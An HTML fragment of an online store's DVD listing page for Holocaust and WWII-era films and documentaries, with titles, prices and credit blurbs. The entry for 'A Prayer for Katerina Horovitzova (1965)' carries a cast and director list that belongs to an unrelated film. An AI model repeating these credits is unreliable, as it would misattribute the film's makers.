			<img alt="Picture of A PHOTO TOUR OF SHTETL UKRAINE and BESSARABIA: MOLDOVA, TRANSDNIESTER (Transnistria; Pridniestrovie)" src="/Media/Thumbs/0015/0015338-a-photo-tour-of-shtetl-ukraine-and-bessarabia-moldova-transdniester-transnistria-pridniestrovie-125.jpg" title="Show details for A PHOTO TOUR OF SHTETL UKRAINE and BESSARABIA: MOLDOVA, TRANSDNIESTER (Transnistria; Pridniestrovie)" />
		</a>
    </figure>

<div class="data">

        <div class="reviews" title="">
            <div class="rating">
                <div style="width: 0%"></div>
            </div>
        </div>


    <h3 class="name" data-equalized-part="name">
        <a href="/a-photo-tour-of-shtetl-ukraine-and-bessarabia-moldova-transdniester-transnistria-pridniestrovie" title="A PHOTO TOUR OF SHTETL UKRAINE and BESSARABIA: MOLDOVA, TRANSDNIESTER (Transnistria; Pridniestrovie)">
            <span>A PHOTO TOUR OF SHTETL UKRAINE and BESSARABIA:...</span>
        </a>
    </h3>

    <p class="description" data-equalized-part="description">
        
    </p>
    

    <div class="prices" data-equalized-part="prices">
        <p class="product-price">
            <span class="price text-success">$13.99</span>
        </p>


    </div>

    <div class="buttons">
                
                <a data-href='/cart/addproductsimple/6858' 
                    href="#"
                    class="btn btn-warning ajax-cart-link"
                    title="Add to cart" 
                    rel="tooltip nofollow"
                    data-type="cart"
                    data-action="add">
                    <i class="fa fa-lg fa-cart-arrow-down"></i>      
                </a>
        <a href='/a-photo-tour-of-shtetl-ukraine-and-bessarabia-moldova-transdniester-transnistria-pridniestrovie' class="btn">
            <i class="fa fa-info-circle"></i>
            Details
        </a>
    </div>

    
    
</div>

						    </article>
</div><div class='span8 data-list-item equalized-column' data-equalized-deep='true'><article class="item-box">


    <div class="quicklinks">        
			<a class="ajax-cart-link"
			   data-href='/cart/addproduct/6635/2'
			   href="#"
			   rel="nofollow"
			   data-form-selector="#product-details-form"
			   data-type="wishlist"
			   data-action="add">
				<i class="fa fa-heart"></i>
				Wishlist
			</a>
            </div>

<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/a-photo-tour-of-shtetl-ukraine-and-bessarabia-odesa-and-southern-ukraine-2022" title="Show details for A PHOTO TOUR OF SHTETL UKRAINE and BESSARABIA: ODESA AND SOUTHERN UKRAINE  (2022)">
			<img alt="Picture of A PHOTO TOUR OF SHTETL UKRAINE and BESSARABIA: ODESA AND SOUTHERN UKRAINE  (2022)" src="/Media/Thumbs/0014/0014417-a-photo-tour-of-shtetl-ukraine-and-bessarabia-odesa-and-southern-ukraine-2022-125.jpg" title="Show details for A PHOTO TOUR OF SHTETL UKRAINE and BESSARABIA: ODESA AND SOUTHERN UKRAINE  (2022)" />
		</a>
    </figure>

<div class="data">

        <div class="reviews" title="">
            <div class="rating">
                <div style="width: 0%"></div>
            </div>
        </div>


    <h3 class="name" data-equalized-part="name">
        <a href="/a-photo-tour-of-shtetl-ukraine-and-bessarabia-odesa-and-southern-ukraine-2022" title="A PHOTO TOUR OF SHTETL UKRAINE and BESSARABIA: ODESA AND SOUTHERN UKRAINE  (2022)">
            <span>A PHOTO TOUR OF SHTETL UKRAINE and BESSARABIA:...</span>
        </a>
    </h3>

    <p class="description" data-equalized-part="description">
        
    </p>
    

    <div class="prices" data-equalized-part="prices">
        <p class="product-price">
            <span class="price text-success">$13.99</span>
        </p>


    </div>

    <div class="buttons">
                
                <a data-href='/cart/addproductsimple/6635' 
                    href="#"
                    class="btn btn-warning ajax-cart-link"
                    title="Add to cart" 
                    rel="tooltip nofollow"
                    data-type="cart"
                    data-action="add">
                    <i class="fa fa-lg fa-cart-arrow-down"></i>      
                </a>
        <a href='/a-photo-tour-of-shtetl-ukraine-and-bessarabia-odesa-and-southern-ukraine-2022' class="btn">
            <i class="fa fa-info-circle"></i>
            Details
        </a>
    </div>

    
    
</div>

						    </article>
</div><div class='span8 data-list-item equalized-column' data-equalized-deep='true'><article class="item-box">


    <div class="quicklinks">        
			<a class="ajax-cart-link"
			   data-href='/cart/addproduct/6588/2'
			   href="#"
			   rel="nofollow"
			   data-form-selector="#product-details-form"
			   data-type="wishlist"
			   data-action="add">
				<i class="fa fa-heart"></i>
				Wishlist
			</a>
            </div>

<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/a-photo-tour-of-shtetl-ukraine-and-bessarabia-volhynia-2022" title="Show details for A PHOTO TOUR OF SHTETL UKRAINE and BESSARABIA: VOLHYNIA  (2022)">
			<img alt="Picture of A PHOTO TOUR OF SHTETL UKRAINE and BESSARABIA: VOLHYNIA  (2022)" src="/Media/Thumbs/0014/0014252-a-photo-tour-of-shtetl-ukraine-and-bessarabia-volhynia-2022-125.jpg" title="Show details for A PHOTO TOUR OF SHTETL UKRAINE and BESSARABIA: VOLHYNIA  (2022)" />
		</a>
    </figure>

<div class="data">

        <div class="reviews" title="">
            <div class="rating">
                <div style="width: 0%"></div>
            </div>
        </div>


    <h3 class="name" data-equalized-part="name">
        <a href="/a-photo-tour-of-shtetl-ukraine-and-bessarabia-volhynia-2022" title="A PHOTO TOUR OF SHTETL UKRAINE and BESSARABIA: VOLHYNIA  (2022)">
            <span>A PHOTO TOUR OF SHTETL UKRAINE and BESSARABIA:...</span>
        </a>
    </h3>

    <p class="description" data-equalized-part="description">
        
    </p>
    

    <div class="prices" data-equalized-part="prices">
        <p class="product-price">
            <span class="price text-success">$13.99</span>
        </p>


    </div>

    <div class="buttons">
                
                <a data-href='/cart/addproductsimple/6588' 
                    href="#"
                    class="btn btn-warning ajax-cart-link"
                    title="Add to cart" 
                    rel="tooltip nofollow"
                    data-type="cart"
                    data-action="add">
                    <i class="fa fa-lg fa-cart-arrow-down"></i>      
                </a>
        <a href='/a-photo-tour-of-shtetl-ukraine-and-bessarabia-volhynia-2022' class="btn">
            <i class="fa fa-info-circle"></i>
            Details
        </a>
    </div>

    
    
</div>

						    </article>
</div></div><div class='data-list-row row-fluid'><div class='span8 data-list-item equalized-column' data-equalized-deep='true'><article class="item-box">


    <div class="quicklinks">        
			<a class="ajax-cart-link"
			   data-href='/cart/addproduct/6198/2'
			   href="#"
			   rel="nofollow"
			   data-form-selector="#product-details-form"
			   data-type="wishlist"
			   data-action="add">
				<i class="fa fa-heart"></i>
				Wishlist
			</a>
            </div>

<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/a-prayer-for-katherina-horovitzova-1965-with-switchable-english-subtitles" title="Show details for A PRAYER FOR KATERINA HOROVITZOVA  (1965)  * with switchable English subtitles *">
			<img alt="Picture of A PRAYER FOR KATERINA HOROVITZOVA  (1965)  * with switchable English subtitles *" src="/Media/Thumbs/0012/0012440-a-prayer-for-katerina-horovitzova-1965-with-switchable-english-subtitles--125.jpg" title="Show details for A PRAYER FOR KATERINA HOROVITZOVA  (1965)  * with switchable English subtitles *" />
		</a>
    </figure>

<div class="data">

        <div class="reviews" title="">
            <div class="rating">
                <div style="width: 0%"></div>
            </div>
        </div>


    <h3 class="name" data-equalized-part="name">
        <a href="/a-prayer-for-katherina-horovitzova-1965-with-switchable-english-subtitles" title="A PRAYER FOR KATERINA HOROVITZOVA  (1965)  * with switchable English subtitles *">
            <span>A PRAYER FOR KATERINA HOROVITZOVA  (1965)  * wi...</span>
        </a>
    </h3>

    <p class="description" title="Umberto Lenzi
Writers: Gian Paolo Callegari 
	Richard Harrison	...	Glaucus
Maril&#249; Tolo	Maril&#249; Tolo	...	Ena
Philippe Hersent	Philippe Hersent	...	Claudius (as Philippe Hersant)
Livio Lorenzon	Livio Lorenzon	...	Prefect of the court
Gianni Solaro	Gianni Solaro	...	Cassius Chaerea
Enzo Fiermonte	Enzo Fiermonte		
Giuseppe Addobbati	Giuseppe Addobbati	...	Lucilius (as John McDouglas)
Maria Laura Rocca	Maria Laura Rocca	...	Procusa (as Laura Rocca)
Lucia Bomez	Lucia Bomez	...	Ena&#39;s Friend (as Lucye Bomez)
Charles Borromel	Charles Borromel	...	Caligola
Lisa Gastoni	Lisa Gastoni	...	Messalina
Jean Claudio	Jean Claudio	...	Gaio Silio" data-equalized-part="description">
        Umberto Lenzi
Writers: Gian Paolo Callegari...
    </p>
    

    <div class="prices" data-equalized-part="prices">
        <p class="product-price">
            <span class="price text-success">$9.99</span>
        </p>


    </div>

    <div class="buttons">
                
                <a data-href='/cart/addproductsimple/6198' 
                    href="#"
                    class="btn btn-warning ajax-cart-link"
                    title="Add to cart" 
                    rel="tooltip nofollow"
                    data-type="cart"
                    data-action="add">
                    <i class="fa fa-lg fa-cart-arrow-down"></i>      
                </a>
        <a href='/a-prayer-for-katherina-horovitzova-1965-with-switchable-english-subtitles' class="btn">
            <i class="fa fa-info-circle"></i>
            Details
        </a>
    </div>

    
    
</div>

						    </article>
</div><div class='span8 data-list-item equalized-column' data-equalized-deep='true'><article class="item-box">


    <div class="quicklinks">        
			<a class="ajax-cart-link"
			   data-href='/cart/addproduct/5510/2'
			   href="#"
			   rel="nofollow"
			   data-form-selector="#product-details-form"
			   data-type="wishlist"
			   data-action="add">
				<i class="fa fa-heart"></i>
				Wishlist
			</a>
            </div>

<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/an-uns-glaubt-gott-nicht-mehr-1982-with-hard-encoded-english-subtitles" title="Show details for AN UNS GLAUBT GOTT NICHT MEHR (God Does Not Believe in Us Anymore) (1982)  * with hard-encoded English subtitles *">
			<img alt="Picture of AN UNS GLAUBT GOTT NICHT MEHR (God Does Not Believe in Us Anymore) (1982)  * with hard-encoded English subtitles *" src="/Media/Thumbs/0009/0009063-an-uns-glaubt-gott-nicht-mehr-god-does-not-believe-in-us-anymore-1982-with-hard-encoded-english-subt-125.jpg" title="Show details for AN UNS GLAUBT GOTT NICHT MEHR (God Does Not Believe in Us Anymore) (1982)  * with hard-encoded English subtitles *" />
		</a>
    </figure>

<div class="data">

        <div class="reviews" title="">
            <div class="rating">
                <div style="width: 0%"></div>
            </div>
        </div>


    <h3 class="name" data-equalized-part="name">
        <a href="/an-uns-glaubt-gott-nicht-mehr-1982-with-hard-encoded-english-subtitles" title="AN UNS GLAUBT GOTT NICHT MEHR (God Does Not Believe in Us Anymore) (1982)  * with hard-encoded English subtitles *">
            <span>AN UNS GLAUBT GOTT NICHT MEHR (God Does Not Bel...</span>
        </a>
    </h3>

    <p class="description" title="Axel Corti, Georg Stefan Troller
Stars: Johannes Silberschneider, Barbara Petritsch, Armin Mueller-Stahl " data-equalized-part="description">
        Axel Corti, Georg Stefan Troller
Stars: Johann...
    </p>
    

    <div class="prices" data-equalized-part="prices">
        <p class="product-price">
            <span class="price text-success">$13.99</span>
        </p>


    </div>

    <div class="buttons">
                
                <a data-href='/cart/addproductsimple/5510' 
                    href="#"
                    class="btn btn-warning ajax-cart-link"
                    title="Add to cart" 
                    rel="tooltip nofollow"
                    data-type="cart"
                    data-action="add">
                    <i class="fa fa-lg fa-cart-arrow-down"></i>      
                </a>
        <a href='/an-uns-glaubt-gott-nicht-mehr-1982-with-hard-encoded-english-subtitles' class="btn">
            <i class="fa fa-info-circle"></i>
            Details
        </a>
    </div>

    
    
</div>

						    </article>
</div><div class='span8 data-list-item equalized-column' data-equalized-deep='true'><article class="item-box">


    <div class="quicklinks">        
			<a class="ajax-cart-link"
			   data-href='/cart/addproduct/6189/2'
			   href="#"
			   rel="nofollow"
			   data-form-selector="#product-details-form"
			   data-type="wishlist"
			   data-action="add">
				<i class="fa fa-heart"></i>
				Wishlist
			</a>
            </div>

<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/and-the-fifth-horseman-is-fear-1965-with-switchable-english-subtitles" title="Show details for AND THE FIFTH HORSEMAN IS FEAR  (1965)  * with switchable English subtitles *">
			<img alt="Picture of AND THE FIFTH HORSEMAN IS FEAR  (1965)  * with switchable English subtitles *" src="/Media/Thumbs/0013/0013196-and-the-fifth-horseman-is-fear-1965-with-switchable-english-subtitles--125.jpg" title="Show details for AND THE FIFTH HORSEMAN IS FEAR  (1965)  * with switchable English subtitles *" />
		</a>
    </figure>

<div class="data">

        <div class="reviews" title="">
            <div class="rating">
                <div style="width: 0%"></div>
            </div>
        </div>


    <h3 class="name" data-equalized-part="name">
        <a href="/and-the-fifth-horseman-is-fear-1965-with-switchable-english-subtitles" title="AND THE FIFTH HORSEMAN IS FEAR  (1965)  * with switchable English subtitles *">
            <span>AND THE FIFTH HORSEMAN IS FEAR  (1965)  * with...</span>
        </a>
    </h3>

    <p class="description" title=" Zbynek Brynych
Writers: Milan Nejedl&#253; (technical screenplay), Hana Belohradska
Miroslav Mach&#225;cek	...	docent Armin Braun
Olga Scheinpflugov&#225;	Olga Scheinpflugov&#225;	...	Ucitelka hudby
Zdenka Proch&#225;zkov&#225;	Zdenka Proch&#225;zkov&#225;	...	Marta - manzelka Vesel&#233;ho
Jir&#237; Adam&#237;ra	Jir&#237; Adam&#237;ra	...	majitel domu JUDr. Karel Vesel&#253; l
Josef Vinkl&#225;r	Josef Vinkl&#225;r	...	velitel civiln&#237; obrany Vlastimil Fanta
Ilja Prachar	Ilja Prachar	...	rezn&#237;k Sidl&#225;k
Jana Pracharov&#225;	Jana Pracharov&#225;	...	Vera - Sidl&#225;kova manzelka
Jir&#237; Vrst&#225;la	Jir&#237; Vrst&#225;la	...	Komisar
Tom&#225;s H&#225;dl	Tom&#225;s H&#225;dl	...	Honzik
Eva Svobodov&#225;	Eva Svobodov&#225;	...	domovnice Kratochv&#237;lov&#225;
Jir&#237; Pleskot	Jir&#237; Pleskot	...	Policista v civilu
Milan Mach	Milan Mach	...	Policista v civilu
Mirko Musil	Mirko Musil	...	Policista v civilu
Roman Hemala	Roman Hemala	...	Policista v civilu
Sl&#225;vka Bud&#237;nov&#225;	Sl&#225;vka Bud&#237;nov&#225;	...	Helena - Wienerova zena" data-equalized-part="description">
        Zbynek Brynych
Writers: Milan Nejedlý (techni...
    </p>
    

    <div class="prices" data-equalized-part="prices">
        <p class="product-price">
            <span class="price text-success">$13.99</span>
        </p>


    </div>

    <div class="buttons">
                
                <a data-href='/cart/addproductsimple/6189' 
                    href="#"
                    class="btn btn-warning ajax-cart-link"
                    title="Add to cart" 
                    rel="tooltip nofollow"
                    data-type="cart"
                    data-action="add">
                    <i class="fa fa-lg fa-cart-arrow-down"></i>      
                </a>
        <a href='/and-the-fifth-horseman-is-fear-1965-with-switchable-english-subtitles' class="btn">
            <i class="fa fa-info-circle"></i>
            Details
        </a>
    </div>

    
    
</div>

						    </article>
</div></div><div class='data-list-row row-fluid'><div class='span8 data-list-item equalized-column' data-equalized-deep='true'><article class="item-box">


    <div class="quicklinks">        
			<a class="ajax-cart-link"
			   data-href='/cart/addproduct/5201/2'
			   href="#"
			   rel="nofollow"
			   data-form-selector="#product-details-form"
			   data-type="wishlist"
			   data-action="add">
				<i class="fa fa-heart"></i>
				Wishlist
			</a>
            </div>

<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/angry-harvest-1985-with-switchable-english-and-spanish-subtitles" title="Show details for ANGRY HARVEST (Bittere Ernte) (1985)  * with switchable English and Spanish subtitles *">
			<img alt="Picture of ANGRY HARVEST (Bittere Ernte) (1985)  * with switchable English and Spanish subtitles *" src="/Media/Thumbs/0008/0008181-angry-harvest-bittere-ernte-1985-with-switchable-english-and-spanish-subtitles--125.jpg" title="Show details for ANGRY HARVEST (Bittere Ernte) (1985)  * with switchable English and Spanish subtitles *" />
		</a>
    </figure>

<div class="data">

        <div class="reviews" title="">
            <div class="rating">
                <div style="width: 0%"></div>
            </div>
        </div>


    <h3 class="name" data-equalized-part="name">
        <a href="/angry-harvest-1985-with-switchable-english-and-spanish-subtitles" title="ANGRY HARVEST (Bittere Ernte) (1985)  * with switchable English and Spanish subtitles *">
            <span>ANGRY HARVEST (Bittere Ernte) (1985)  * with sw...</span>
        </a>
    </h3>

    <p class="description" title=" Agnieszka Holland
Writers: Hermann H. Field (novel), Stanislaw Mierzenski (novel) | 2 more credits &#187;
Stars: Armin Mueller-Stahl, Elisabeth Trissenaar, Wojciech Pszoniak" data-equalized-part="description">
        Agnieszka Holland
Writers: Hermann H. Field (...
    </p>
    

    <div class="prices" data-equalized-part="prices">
        <p class="product-price">
            <span class="price text-success">$14.99</span>
        </p>


    </div>

    <div class="buttons">
                
                <a data-href='/cart/addproductsimple/5201' 
                    href="#"
                    class="btn btn-warning ajax-cart-link"
                    title="Add to cart" 
                    rel="tooltip nofollow"
                    data-type="cart"
                    data-action="add">
                    <i class="fa fa-lg fa-cart-arrow-down"></i>      
                </a>
        <a href='/angry-harvest-1985-with-switchable-english-and-spanish-subtitles' class="btn">
            <i class="fa fa-info-circle"></i>
            Details
        </a>
    </div>

    
    
</div>

						    </article>
</div><div class='span8 data-list-item equalized-column' data-equalized-deep='true'><article class="item-box">


    <div class="quicklinks">        
			<a class="ajax-cart-link"
			   data-href='/cart/addproduct/4329/2'
			   href="#"
			   rel="nofollow"
			   data-form-selector="#product-details-form"
			   data-type="wishlist"
			   data-action="add">
				<i class="fa fa-heart"></i>
				Wishlist
			</a>
            </div>

<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/aus-einem-deutschen-leben-1977" title="Show details for AUS EINEM DEUTSCHEN LEBEN (Death Is My Trade) (1977)  * with switchable English subtitles *">
			<img alt="Picture of AUS EINEM DEUTSCHEN LEBEN (Death Is My Trade) (1977)  * with switchable English subtitles *" src="/Media/Thumbs/0006/0006568-aus-einem-deutschen-leben-death-is-my-trade-1977-with-switchable-english-subtitles--125.jpg" title="Show details for AUS EINEM DEUTSCHEN LEBEN (Death Is My Trade) (1977)  * with switchable English subtitles *" />
		</a>
    </figure>

<div class="data">

        <div class="reviews" title="">
            <div class="rating">
                <div style="width: 0%"></div>
            </div>
        </div>


    <h3 class="name" data-equalized-part="name">
        <a href="/aus-einem-deutschen-leben-1977" title="AUS EINEM DEUTSCHEN LEBEN (Death Is My Trade) (1977)  * with switchable English subtitles *">
            <span>AUS EINEM DEUTSCHEN LEBEN (Death Is My Trade) (...</span>
        </a>
    </h3>

    <p class="description" title=" Theodor Kotulla
Writers: Theodor Kotulla, Robert Merle (novel)
Stars: G&#246;tz George, Elisabeth Schwarz, Kurt H&#252;bner" data-equalized-part="description">
        Theodor Kotulla
Writers: Theodor Kotulla, Rob...
    </p>
    

    <div class="prices" data-equalized-part="prices">
        <p class="product-price">
            <span class="price text-success">$14.99</span>
        </p>


    </div>

    <div class="buttons">
                
                <a data-href='/cart/addproductsimple/4329' 
                    href="#"
                    class="btn btn-warning ajax-cart-link"
                    title="Add to cart" 
                    rel="tooltip nofollow"
                    data-type="cart"
                    data-action="add">
                    <i class="fa fa-lg fa-cart-arrow-down"></i>      
                </a>
        <a href='/aus-einem-deutschen-leben-1977' class="btn">
            <i class="fa fa-info-circle"></i>
            Details
        </a>
    </div>

    
    
</div>

						    </article>
</div><div class='span8 data-list-item equalized-column' data-equalized-deep='true'><article class="item-box">


    <div class="quicklinks">        
			<a class="ajax-cart-link"
			   data-href='/cart/addproduct/2615/2'
			   href="#"
			   rel="nofollow"
			   data-form-selector="#product-details-form"
			   data-type="wishlist"
			   data-action="add">
				<i class="fa fa-heart"></i>
				Wishlist
			</a>
            </div>

<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/battle-of-san-pietro-nazi-concentration-camps" title="Show details for BATTLE OF SAN PIETRO &amp; NAZI CONCENTRATION CAMPS">
			<img alt="Picture of BATTLE OF SAN PIETRO &amp; NAZI CONCENTRATION CAMPS" src="/Media/Thumbs/0002/0002670-battle-of-san-pietro-nazi-concentration-camps-125.jpg" title="Show details for BATTLE OF SAN PIETRO &amp; NAZI CONCENTRATION CAMPS" />
		</a>
    </figure>

<div class="data">

        <div class="reviews" title="">
            <div class="rating">
                <div style="width: 0%"></div>
            </div>
        </div>


    <h3 class="name" data-equalized-part="name">
        <a href="/battle-of-san-pietro-nazi-concentration-camps">
            <span>BATTLE OF SAN PIETRO &amp; NAZI CONCENTRATION CAMPS</span>
        </a>
    </h3>

    <p class="description" data-equalized-part="description">
        
    </p>
    

    <div class="prices" data-equalized-part="prices">
        <p class="product-price">
            <span class="price text-success">$13.99</span>
        </p>


    </div>

    <div class="buttons">
                
                <a data-href='/cart/addproductsimple/2615' 
                    href="#"
                    class="btn btn-warning ajax-cart-link"
                    title="Add to cart" 
                    rel="tooltip nofollow"
                    data-type="cart"
                    data-action="add">
                    <i class="fa fa-lg fa-cart-arrow-down"></i>      
                </a>
        <a href='/battle-of-san-pietro-nazi-concentration-camps' class="btn">
            <i class="fa fa-info-circle"></i>
            Details
        </a>
    </div>

    
    
</div>

						    </article>
</div></div><div class='data-list-row row-fluid'><div class='span8 data-list-item equalized-column' data-equalized-deep='true'><article class="item-box">


    <div class="quicklinks">        
			<a class="ajax-cart-link"
			   data-href='/cart/addproduct/6932/2'
			   href="#"
			   rel="nofollow"
			   data-form-selector="#product-details-form"
			   data-type="wishlist"
			   data-action="add">
				<i class="fa fa-heart"></i>
				Wishlist
			</a>
            </div>

<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/conspiracy-of-hearts-1960-with-switchable-spanish-subtitles" title="Show details for CONSPIRACY OF HEARTS  (1960)  * with switchable Spanish subtitles *">
			<img alt="Picture of CONSPIRACY OF HEARTS  (1960)  * with switchable Spanish subtitles *" src="/Media/Thumbs/0016/0016226-conspiracy-of-hearts-1960-with-switchable-spanish-subtitles--125.jpg" title="Show details for CONSPIRACY OF HEARTS  (1960)  * with switchable Spanish subtitles *" />
		</a>
    </figure>

<div class="data">

        <div class="reviews" title="">
            <div class="rating">
                <div style="width: 0%"></div>
            </div>
        </div>


    <h3 class="name" data-equalized-part="name">
        <a href="/conspiracy-of-hearts-1960-with-switchable-spanish-subtitles" title="CONSPIRACY OF HEARTS  (1960)  * with switchable Spanish subtitles *">
            <span>CONSPIRACY OF HEARTS  (1960)  * with switchable...</span>
        </a>
    </h3>

    <p class="description" title="Lilli Palmer as Mother Katharine
Sylvia Syms as Sister Mitya
Yvonne Mitchell as Sister Gerta
Ronald Lewis as Major Spoletti
Albert Lieven as Colonel Horsten
Peter Arne as Lieutenant Schmidt
Nora Swinburne as Sister Tia
Michael Goodliffe as Father Desmaines
Megs Jenkins as Sister Constance
David Kossoff as the Rabbi
Jenny Laird as Sister Honoria
George Coulouris as Petrelli
Phyllis Neilson-Terry as Sister Elisaveta
Maureen Pryor as Sister Consuela" data-equalized-part="description">
        Lilli Palmer as Mother Katharine
Sylvia Syms a...
    </p>
    

    <div class="prices" data-equalized-part="prices">
        <p class="product-price">
            <span class="price text-success">$14.99</span>
        </p>


    </div>

    <div class="buttons">
                
                <a data-href='/cart/addproductsimple/6932' 
                    href="#"
                    class="btn btn-warning ajax-cart-link"
                    title="Add to cart" 
                    rel="tooltip nofollow"
                    data-type="cart"
                    data-action="add">
                    <i class="fa fa-lg fa-cart-arrow-down"></i>      
                </a>
        <a href='/conspiracy-of-hearts-1960-with-switchable-spanish-subtitles' class="btn">
            <i class="fa fa-info-circle"></i>
            Details
        </a>
    </div>

    
    
</div>

						    </article>
</div><div class='span8 data-list-item equalized-column' data-equalized-deep='true'><article class="item-box">


    <div class="quicklinks">        
			<a class="ajax-cart-link"
			   data-href='/cart/addproduct/1102/2'
			   href="#"
			   rel="nofollow"
			   data-form-selector="#product-details-form"
			   data-type="wishlist"
			   data-action="add">
				<i class="fa fa-heart"></i>
				Wishlist
			</a>
            </div>

<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/dachau-sachsenhausen-ravensbruck-buchenwald" title="Show details for DACHAU, SACHSENHAUSEN, RAVENSBRUCK &amp; BUCHENWALD">
			<img alt="Picture of DACHAU, SACHSENHAUSEN, RAVENSBRUCK &amp; BUCHENWALD" src="/Media/Thumbs/0001/0001139-dachau-sachsenhausen-ravensbruck-buchenwald-125.jpg" title="Show details for DACHAU, SACHSENHAUSEN, RAVENSBRUCK &amp; BUCHENWALD" />
		</a>
    </figure>

<div class="data">

        <div class="reviews" title="">
            <div class="rating">
                <div style="width: 0%"></div>
            </div>
        </div>


    <h3 class="name" data-equalized-part="name">
        <a href="/dachau-sachsenhausen-ravensbruck-buchenwald">
            <span>DACHAU, SACHSENHAUSEN, RAVENSBRUCK &amp; BUCHENWALD</span>
        </a>
    </h3>

    <p class="description" data-equalized-part="description">
        
    </p>
    

    <div class="prices" data-equalized-part="prices">
        <p class="product-price">
            <span class="price text-success">$13.99</span>
        </p>


    </div>

    <div class="buttons">
                
                <a data-href='/cart/addproductsimple/1102' 
                    href="#"
                    class="btn btn-warning ajax-cart-link"
                    title="Add to cart" 
                    rel="tooltip nofollow"
                    data-type="cart"
                    data-action="add">
                    <i class="fa fa-lg fa-cart-arrow-down"></i>      
                </a>
        <a href='/dachau-sachsenhausen-ravensbruck-buchenwald' class="btn">
            <i class="fa fa-info-circle"></i>
            Details
        </a>
    </div>

    
    
</div>

						    </article>
</div><div class='span8 data-list-item equalized-column' data-equalized-deep='true'><article class="item-box">


    <div class="quicklinks">        
			<a class="ajax-cart-link"
			   data-href='/cart/addproduct/4918/2'
			   href="#"
			   rel="nofollow"
			   data-form-selector="#product-details-form"
			   data-type="wishlist"
			   data-action="add">
				<i class="fa fa-heart"></i>
				Wishlist
			</a>
            </div>

<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/das-boot-ist-voll-1981-with-switchable-english-subtitles" title="Show details for DAS BOOT IST VOLL  (1981)   * with switchable English, French, and Italian subtitles *">
			<img alt="Picture of DAS BOOT IST VOLL  (1981)   * with switchable English, French, and Italian subtitles *" src="/Media/Thumbs/0007/0007702-das-boot-ist-voll-1981-with-switchable-english-french-and-italian-subtitles--125.jpg" title="Show details for DAS BOOT IST VOLL  (1981)   * with switchable English, French, and Italian subtitles *" />
		</a>
    </figure>

<div class="data">

        <div class="reviews" title="">
            <div class="rating">
                <div style="width: 0%"></div>
            </div>
        </div>


    <h3 class="name" data-equalized-part="name">
        <a href="/das-boot-ist-voll-1981-with-switchable-english-subtitles" title="DAS BOOT IST VOLL  (1981)   * with switchable English, French, and Italian subtitles *">
            <span>DAS BOOT IST VOLL  (1981)   * with switchable E...</span>
        </a>
    </h3>

    <p class="description" title=" Markus Imhoof
Writers: Alfred A. Haesler (book), Markus Imhoof (scripted by)
Stars: Tina Engel, Hans Diehl, Martin Walz" data-equalized-part="description">
        Markus Imhoof
Writers: Alfred A. Haesler (boo...
    </p>
    

    <div class="prices" data-equalized-part="prices">
        <p class="product-price">
            <span class="price text-success">$13.99</span>
        </p>


    </div>

    <div class="buttons">
                
                <a data-href='/cart/addproductsimple/4918' 
                    href="#"
                    class="btn btn-warning ajax-cart-link"
                    title="Add to cart" 
                    rel="tooltip nofollow"
                    data-type="cart"
                    data-action="add">
                    <i class="fa fa-lg fa-cart-arrow-down"></i>      
                </a>
        <a href='/das-boot-ist-voll-1981-with-switchable-english-subtitles' class="btn">
            <i class="fa fa-info-circle"></i>
            Details
        </a>
    </div>

    
    
</div>

						    </article>
</div></div><div class='data-list-row row-fluid'><div class='span8 data-list-item equalized-column' data-equalized-deep='true'><article class="item-box">


    <div class="quicklinks">        
			<a class="ajax-cart-link"
			   data-href='/cart/addproduct/44/2'
			   href="#"
			   rel="nofollow"
			   data-form-selector="#product-details-form"
			   data-type="wishlist"
			   data-action="add">
				<i class="fa fa-heart"></i>
				Wishlist
			</a>
            </div>

<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/der-ewige-jude-1940-with-switchable-english-subtitles" title="Show details for DER EWIGE JUDE  (1940)  *with switchable English subtitles*">
			<img alt="Picture of DER EWIGE JUDE  (1940)  *with switchable English subtitles*" src="/Media/Thumbs/0004/0004287-der-ewige-jude-1940-with-switchable-english-subtitles-125.jpg" title="Show details for DER EWIGE JUDE  (1940)  *with switchable English subtitles*" />
		</a>
    </figure>

<div class="data">

        <div class="reviews" title="">
            <div class="rating">
                <div style="width: 0%"></div>
            </div>
        </div>


    <h3 class="name" data-equalized-part="name">
        <a href="/der-ewige-jude-1940-with-switchable-english-subtitles" title="DER EWIGE JUDE  (1940)  *with switchable English subtitles*">
            <span>DER EWIGE JUDE  (1940)  *with switchable Englis...</span>
        </a>
    </h3>

    <p class="description" title="Curt Bois, Charles Chaplin and Albert Einstein, Fritz Hippler" data-equalized-part="description">
        Curt Bois, Charles Chaplin and Albert Einstein,...
    </p>
    

    <div class="prices" data-equalized-part="prices">
        <p class="product-price">
            <span class="price text-success">$17.99</span>
        </p>


    </div>

    <div class="buttons">
                
                <a data-href='/cart/addproductsimple/44' 
                    href="#"
                    class="btn btn-warning ajax-cart-link"
                    title="Add to cart" 
                    rel="tooltip nofollow"
                    data-type="cart"
                    data-action="add">
                    <i class="fa fa-lg fa-cart-arrow-down"></i>      
                </a>
        <a href='/der-ewige-jude-1940-with-switchable-english-subtitles' class="btn">
            <i class="fa fa-info-circle"></i>
            Details
        </a>
    </div>

    
    
</div>

						    </article>
</div><div class='span8 data-list-item equalized-column' data-equalized-deep='true'><article class="item-box">


    <div class="quicklinks">        
			<a class="ajax-cart-link"
			   data-href='/cart/addproduct/3087/2'
			   href="#"
			   rel="nofollow"
			   data-form-selector="#product-details-form"
			   data-type="wishlist"
			   data-action="add">
				<i class="fa fa-heart"></i>
				Wishlist
			</a>
            </div>

<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/der-gewoehnliche-faschismus-1965-with-switchable-english-subtitles" title="Show details for DER GEW&#214;HNLICHE FASCHISMUS (1965) (Ordinary Fascism) * with switchable English subtitles *">
